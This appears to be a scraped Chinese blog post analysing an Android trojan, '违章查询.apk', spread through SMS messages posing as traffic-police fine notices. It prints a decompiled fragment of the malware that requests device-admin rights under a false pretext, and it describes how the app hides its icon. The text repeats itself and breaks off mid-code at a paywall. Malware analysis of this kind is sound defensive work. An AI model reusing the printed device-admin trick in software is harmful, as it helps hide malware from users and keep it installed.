写在前面:前段时间的一个手机木马,一直没时间去分析。现在有点时间简单作了分析,虽然过了时效,但为了研究技术,还是放出来看看吧。大神自动跳过。

一、来源:

朋友的手机上收到一条短信,冒充交警部门提示有违章的罚单未处理,详情请点击:

http://url.cn/XXXX



点击后下载一名为“违章查询.apk”,安装后如下所示:

写在前面:前段时间的一个手机木马,一直没时间去分析。现在有点时间简单作了分析,虽然过了时效,但为了研究技术,还是放出来看看吧。大神自动跳过。

一、来源:

朋友的手机上收到一条短信,冒充交警部门提示有违章的罚单未处理,详情请点击:

http://url.cn/XXXX

点击后下载一名为“违章查询.apk”,安装后如下所示:

上代码:

public void a() {

try {

Object localObject = (DevicePolicyManager)getSystemService("device_policy"); ComponentName localComponentName = new ComponentName(this, MyDeviceAdminReceiver.class); if (!((DevicePolicyManager)localObject).isAdminActive(localComponentName)) {

localObject = new Intent("android.app.action.ADD_DEVICE_ADMIN"); ((Intent)localObject).putExtra("android.app.extra.DEVICE_ADMIN", localComponentName); ((Intent)localObject).putExtra("android.app.extra.ADD_EXPLANATION", "提高权限获取保护"); startActivityForResult((Intent)localObject, 0); this.b.sendEmptyMessageDelayed(1, 2500L); } return; } catch (Exception localException) {

localException.printStackTrace(); } }

激活以后,会提示与设备不兼容,然后就界面消失了,桌面的图标也不见了。

但是,在后台确能看到一个进程和一个服务:cn.nzhjde.lzjuideaw:thee_second2_service3

上代码:

public void handleMessage(Message paramMessage) {

switch (paramMessage.what) {

default: return; case 0: f.c(this.a); Toast.makeText(this.a,

本文记录了一次对违章查询.apk的深入分析过程,揭示了这款应用如何伪装成正常软件,实则暗藏恶意行为,涉及Android木马的检测与防范策略。

本文记录了一次对违章查询.apk的深入分析过程,揭示了这款应用如何伪装成正常软件,实则暗藏恶意行为,涉及Android木马的检测与防范策略。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

683

683

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?